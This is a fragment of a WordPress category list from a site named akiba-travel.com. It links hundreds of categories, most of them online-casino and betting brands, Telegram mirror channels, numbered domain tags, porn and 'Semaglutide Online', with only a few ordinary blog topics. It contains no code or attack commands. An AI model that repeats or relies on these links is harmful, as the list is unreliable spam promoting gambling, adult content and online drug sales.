	<li class="cat-item cat-item-2697"><a href="https://akiba-travel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://akiba-travel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://akiba-travel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://akiba-travel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://akiba-travel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://akiba-travel.com/category/onlinecasinoslot3/">onlinecasinoslot3</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://akiba-travel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://akiba-travel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://akiba-travel.com/category/onlinecasinoslot4/">onlinecasinoslot4</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://akiba-travel.com/category/onlinecasinoslot5/">onlinecasinoslot5</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://akiba-travel.com/category/onlinecasinoslot6/">onlinecasinoslot6</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://akiba-travel.com/category/onlinecasinoslot7/">onlinecasinoslot7</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://akiba-travel.com/category/onlinecasinoslot8/">onlinecasinoslot8</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://akiba-travel.com/category/onlinecasinoslot9/">onlinecasinoslot9</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://akiba-travel.com/category/onlinekaszinokmagyarorszagon-hu/">onlinekaszinokmagyarorszagon.hu</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://akiba-travel.com/category/onlinekaszinomagyar-hu/">onlinekaszinomagyar.hu</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://akiba-travel.com/category/onlinekaszinomagyaroknak/">onlinekaszinomagyaroknak</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://akiba-travel.com/category/opencfd/">opencfd</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://akiba-travel.com/category/oreginadiploma/">oreginadiploma</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://akiba-travel.com/category/oren-ldpr-ru-100/">oren-ldpr.ru 100</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://akiba-travel.com/category/oren-ldpr-ru-20/">oren-ldpr.ru 20</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://akiba-travel.com/category/ori9infarm-com/">ori9infarm.com</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://akiba-travel.com/category/ortokonovalov-ru-4-8/">ortokonovalov.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://akiba-travel.com/category/otzivorgt-ru-10/">otzivorgt.ru 10</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://akiba-travel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://akiba-travel.com/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://akiba-travel.com/category/panache-casino/">Panache Casino</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://akiba-travel.com/category/para-veren-siteler-com-1000-2/">para-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://akiba-travel.com/category/parimatch/">PariMatch</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://akiba-travel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://akiba-travel.com/category/paris-chance-ru-300/">paris-chance.ru 300</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://akiba-travel.com/category/parley-bets/">Parley Bets</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://akiba-travel.com/category/patridiots-com/">patridiots.com</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://akiba-travel.com/category/patyicivil/">patyicivil</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://akiba-travel.com/category/pelet-srbija-net2/">pelet-srbija.net2</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://akiba-travel.com/category/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://akiba-travel.com/category/persian-casino/">Persian Casino</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://akiba-travel.com/category/peru-casino1/">Peru Casino1</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://akiba-travel.com/category/philippines-casino1/">Philippines Casino1</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://akiba-travel.com/category/pin-up-casino/">Pin Up Casino</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://akiba-travel.com/category/pin-up-casino-mexico/">Pin Up Casino México</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://akiba-travel.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://akiba-travel.com/category/pin-up-bd-net-z1/">pin-up-bd.net z1</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://akiba-travel.com/category/pin-up-casino-giris/">pin-up-casino-giris</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://akiba-travel.com/category/pin-up-casino-giris-net/">pin-up-casino-giris.net</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://akiba-travel.com/category/pin-up-casino-login/">pin-up-casino-login</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://akiba-travel.com/category/pin-up-qeydiyyat/">pin-up-qeydiyyat</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://akiba-travel.com/category/pin-up-moda-sanat-va-tarixiy-ilhom/">Pin-Up: Moda, San’at va Tarixiy Ilhom</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://akiba-travel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://akiba-travel.com/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://akiba-travel.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://akiba-travel.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://akiba-travel.com/category/pinup-official-kz-top-3/">pinup-official-kz.top 3</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://akiba-travel.com/category/pirs67-ru-10/">pirs67.ru 10</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://akiba-travel.com/category/pirs67-ru-50/">pirs67.ru 50</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://akiba-travel.com/category/plyas-media-ru-300/">plyas-media.ru 300</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://akiba-travel.com/category/pocketoption1/">pocketoption1</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://akiba-travel.com/category/pocketoption2/">pocketoption2</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://akiba-travel.com/category/pocketoption3/">pocketoption3</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://akiba-travel.com/category/pokerdom-xn-90afbbc8aejlj1a2jfyv-xn-p1ai-10/">pokerdom.xn--90afbbc8aejlj1a2jfyv.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://akiba-travel.com/category/poliklinika4rm-ru-10/">poliklinika4rm.ru 10</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://akiba-travel.com/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://akiba-travel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://akiba-travel.com/category/porn/">Porn</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://akiba-travel.com/category/porovnani-merkurxtip-a/">Porovnání MerkurXtip a</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://akiba-travel.com/category/portugal-casino/">Portugal Casino</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://akiba-travel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://akiba-travel.com/category/posts/">posts</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://akiba-travel.com/category/posudamechti-ru-1/">posudamechti.ru 1</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://akiba-travel.com/category/premium-bet/">Premium Bet</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://akiba-travel.com/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://akiba-travel.com/category/prestige/">Prestige</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://akiba-travel.com/category/pricepblog-ru-4-8/">pricepblog.ru 4-8</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://akiba-travel.com/category/primexbt1/">primexbt1</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://akiba-travel.com/category/primexbt2/">primexbt2</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://akiba-travel.com/category/primexbt3/">primexbt3</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://akiba-travel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://akiba-travel.com/category/projectinblue-com-1000/">projectinblue.com 1000</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://akiba-travel.com/category/prokpao-ru-300/">prokpao.ru 300</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://akiba-travel.com/category/propulsion2012-com-100/">propulsion2012.com 100</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://akiba-travel.com/category/propulsion2012-com-20/">propulsion2012.com 20</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://akiba-travel.com/category/pryazhaschool-ru-10/">pryazhaschool.ru 10</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://akiba-travel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://akiba-travel.com/category/publicmoments-gr/">publicmoments.gr</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://akiba-travel.com/category/pucenkoclinic-ru-5/">pucenkoclinic.ru 5</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://akiba-travel.com/category/pulmix-ru-150/">pulmix.ru 150</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://akiba-travel.com/category/pulmix-ru-50/">pulmix.ru 50</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://akiba-travel.com/category/quebecozclub-com/">quebecozclub.com</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://akiba-travel.com/category/quotesfry-com/">quotesfry.com</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://akiba-travel.com/category/r7cs-club/">r7cs.club</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://akiba-travel.com/category/r7cs-info/">r7cs.info</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://akiba-travel.com/category/r7cs-vip/">r7cs.vip</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://akiba-travel.com/category/r7csn-click/">r7csn.click</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://akiba-travel.com/category/r7csn-club/">r7csn.club</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://akiba-travel.com/category/r7csn-lol/">r7csn.lol</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://akiba-travel.com/category/r7csn-onl/">r7csn.onl</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://akiba-travel.com/category/r7csn-pro/">r7csn.pro</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://akiba-travel.com/category/r7csn-xyz/">r7csn.xyz</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://akiba-travel.com/category/radyohalk-com-1000/">radyohalk.com 1000</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://akiba-travel.com/category/ramonabluegrassfest/">ramonabluegrassfest</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://akiba-travel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://akiba-travel.com/category/reels/">Reels</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://akiba-travel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://akiba-travel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://akiba-travel.com/category/reidovo-school-ru-4-8/">reidovo-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com/">restaurantelacontrasena.com</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-movil/">restaurantelacontrasena.com_casino-movil</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-sin/">restaurantelacontrasena.com_casino-sin-verificacion</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casinos-online/">restaurantelacontrasena.com_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://akiba-travel.com/category/resto-elephant-com/">resto-elephant.com</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://akiba-travel.com/category/result-1743/">result_1743</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://akiba-travel.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://akiba-travel.com/category/rezume2016-ru-4-8/">rezume2016.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://akiba-travel.com/category/rikmorti-ru-15/">rikmorti.ru 15</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://akiba-travel.com/category/risetechsol-com-1000/">risetechsol.com 1000</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://akiba-travel.com/category/rizk-casino/">Rizk Casino</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://akiba-travel.com/category/rohiplant-com2/">rohiplant.com2</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://akiba-travel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://akiba-travel.com/category/roobet-official-website-in-india/">Roobet Official Website in India</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://akiba-travel.com/category/roobetitaly-com/">roobetitaly.com</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://akiba-travel.com/category/roof-trade-ru-4-8/">roof-trade.ru 4-8</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://akiba-travel.com/category/rosomed2020-ru-20/">rosomed2020.ru 20</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://akiba-travel.com/category/rsem-pro/">rsem.pro</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://akiba-travel.com/category/ru-npf-ru-10/">ru-npf.ru 10</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://akiba-travel.com/category/rubds104-ru-4-8-10/">rubds104.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://akiba-travel.com/category/rubds54-ru-4-8/">rubds54.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://akiba-travel.com/category/ruoivolga-ru-10/">ruoivolga.ru 10</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://akiba-travel.com/category/rusembschool-sa-ru-300/">rusembschool-sa.ru 300</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://akiba-travel.com/category/sadmaster-nn-ru-500/">sadmaster-nn.ru 500</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://akiba-travel.com/category/safety-legitimacy-and-fair-play-in-australia/">Safety Legitimacy and Fair Play in Australia</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://akiba-travel.com/category/saleslatitude-com2/">saleslatitude.com2</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://akiba-travel.com/category/savaspin/">savaspin</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://akiba-travel.com/category/scalesmoundfire-org-x/">scalesmoundfire.org x</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://akiba-travel.com/category/sch2kr-ru-4-8/">sch2kr.ru 4-8</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://akiba-travel.com/category/scommesse1/">scommesse1</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://akiba-travel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://akiba-travel.com/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://akiba-travel.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://akiba-travel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://akiba-travel.com/category/selust-com-1000/">selust.com 1000</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://akiba-travel.com/category/semaglutide-online-2/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://akiba-travel.com/category/seo1/">SEO1</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://akiba-travel.com/category/ser-restaurant-com/">ser-restaurant.com</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://akiba-travel.com/category/serbia-live-stream-sports/">Serbia live stream sports</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://akiba-travel.com/category/setrabet-casino/">SetraBet Casino</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://akiba-travel.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://akiba-travel.com/category/sharecroatia-hr/">sharecroatia.hr</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://akiba-travel.com/category/sheesh-casino/">sheesh casino</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://akiba-travel.com/category/shishaparadise-es-z1/">shishaparadise.es z1</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://akiba-travel.com/category/shopblackberry-ru-10/">shopblackberry.ru 10</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://akiba-travel.com/category/signorbet/">SignorBet</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://akiba-travel.com/category/silveredge-casino/">Silveredge Casino</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://akiba-travel.com/category/silvergold-hu/">silvergold.hu</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-europa/">sindinero.org_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-retiro-inmediato/">sindinero.org_casino-online-retiro-inmediato</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://akiba-travel.com/category/sindinero-org-casinos-online-extranjeros/">sindinero.org_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://akiba-travel.com/category/sindinero-org-nuevo-casino-online-espana/">sindinero.org_nuevo-casino-online-espana</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://akiba-travel.com/category/sintai74-ru-36/">sintai74.ru 36</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://akiba-travel.com/category/sintai74-ru-4-8/">sintai74.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://akiba-travel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://akiba-travel.com/category/skcasinoonline/">skcasinoonline</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://akiba-travel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://akiba-travel.com/category/skovoroda-in-ua/">skovoroda.in.ua</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://akiba-travel.com/category/skovorodkaclub-ru-10/">skovorodkaclub.ru 10</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://akiba-travel.com/category/slasticarnica-orijent-hr/">slasticarnica-orijent.hr</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://akiba-travel.com/category/slotcasini1/">slotcasini1</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://akiba-travel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://akiba-travel.com/category/slovenijaseigra/">slovenijaseigra</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://akiba-travel.com/category/smartline93-ru-4-8/">smartline93.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://akiba-travel.com/category/snatchcasino-ch/">snatchcasino.ch</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://akiba-travel.com/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://akiba-travel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://akiba-travel.com/category/softegypt-org/">softegypt.org</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://akiba-travel.com/category/softmoderne-de/">softmoderne.de</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://akiba-travel.com/category/sohoisb-pk-z/">sohoisb.pk z</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://akiba-travel.com/category/solazavlagatelje/">solazavlagatelje</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://akiba-travel.com/category/solihullsportacademies-co-uk-z2/">solihullsportacademies.co.uk z2</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://akiba-travel.com/category/somoslux-com-ar-x1/">somoslux.com.ar x1</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://akiba-travel.com/category/somoslux-com-ar-z1/">somoslux.com.ar z1</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://akiba-travel.com/category/somoslux-com-ar-z3/">somoslux.com.ar z3</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://akiba-travel.com/category/soroka59-ru-10/">soroka59.ru 10</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://akiba-travel.com/category/space-wins-casino/">Space Wins Casino</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://akiba-travel.com/category/spacesports-ru20230228-5/">spacesports.ru20230228 (5)</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://akiba-travel.com/category/spacesports-ru20230316-5/">spacesports.ru20230316 (5)</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://akiba-travel.com/category/spacesports-rufrispiny-za-registraciu-5/">spacesports.rufrispiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-10-20/">spacesports.rupromokodi-online-kazino 10 20</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-5/">spacesports.rupromokodi-online-kazino 5</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://akiba-travel.com/category/spain-casino/">Spain Casino</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://akiba-travel.com/category/spain-casino1/">Spain Casino1</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://akiba-travel.com/category/spain-casino2/">Spain Casino2</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://akiba-travel.com/category/spanish-casino/">Spanish casino</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://akiba-travel.com/category/spannortinn-ch/">spannortinn.ch</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://akiba-travel.com/category/spasateli44-ru-36/">spasateli44.ru 36</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://akiba-travel.com/category/spasateli44-ru-4-8/">spasateli44.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://akiba-travel.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://akiba-travel.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://akiba-travel.com/category/spiller1/">spiller1</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://akiba-travel.com/category/spinrise-casino-reviews-for-international-players/">Spinrise Casino Reviews for International Players</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://akiba-travel.com/category/spins/">Spins</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://akiba-travel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://akiba-travel.com/category/sportsbook/">Sportsbook</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://akiba-travel.com/category/stahldirekt/">stahldirekt</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://akiba-travel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://akiba-travel.com/category/stake-schweiz/">Stake Schweiz</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://akiba-travel.com/category/standwithukrainetour-com-100/">standwithukrainetour.com 100</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://akiba-travel.com/category/standwithukrainetour-com-20/">standwithukrainetour.com 20</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://akiba-travel.com/category/stanleybet/">StanleyBet</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://akiba-travel.com/category/starsoil/">starsoil</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://akiba-travel.com/category/stoneoakpilates-com/">stoneoakpilates.com</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://akiba-travel.com/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://akiba-travel.com/category/strategies/">Strategies</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://akiba-travel.com/category/studykaro-in-x/">studykaro.in x</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://akiba-travel.com/category/sugar-rush-1000-com-gr/">sugar-rush-1000.com.gr</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://akiba-travel.com/category/suncity/">SunCity</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://akiba-travel.com/category/supabetofficial-com/">supabetofficial.com</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://akiba-travel.com/category/supersport-casino/">SuperSport Casino</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://akiba-travel.com/category/surdurulebilirliksertifikasi-com-1000/">surdurulebilirliksertifikasi.com 1000</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://akiba-travel.com/category/sweden-casino/">Sweden Casino</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://akiba-travel.com/category/sweden-mix/">Sweden Mix</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://akiba-travel.com/category/swiss-exped-ch/">swiss-exped.ch</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://akiba-travel.com/category/t-meofficial-site-pokerdom-3000/">t.meofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://akiba-travel.com/category/t-meriobet-promocod-2/">t.meriobet_promocod 2</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://akiba-travel.com/category/t-meriobet-promocod-3000/">t.meriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-2/">t.meriobet_zerkalo_na_segodnya 2</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-3000/">t.meriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-2/">t.meriobetcasino_official 2</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-3000/">t.meriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://akiba-travel.com/category/t-meselector-casino-zerkalo/">t.meselector_casino_zerkalo</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://akiba-travel.com/category/t-meselector-official-ru-2/">t.meselector_official_ru 2</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://akiba-travel.com/category/t-mesofficial-site-pokerdom-3000/">t.mesofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://akiba-travel.com/category/t-mesriobet-promocod-3000/">t.mesriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://akiba-travel.com/category/t-mesriobet-zerkalo-na-segodnya-3000/">t.mesriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://akiba-travel.com/category/t-mesriobetcasino-official-3000/">t.mesriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://akiba-travel.com/category/tamaradelempicka-es/">tamaradelempicka.es</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://akiba-travel.com/category/tangiers-casino/">Tangiers Casino</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://akiba-travel.com/category/tangyra-ru-2/">tangyra.ru 2</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://akiba-travel.com/category/tashkent2020-uz/">tashkent2020.uz</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://akiba-travel.com/category/tehnoing-ru-240/">tehnoing.ru 240</a>
</li>
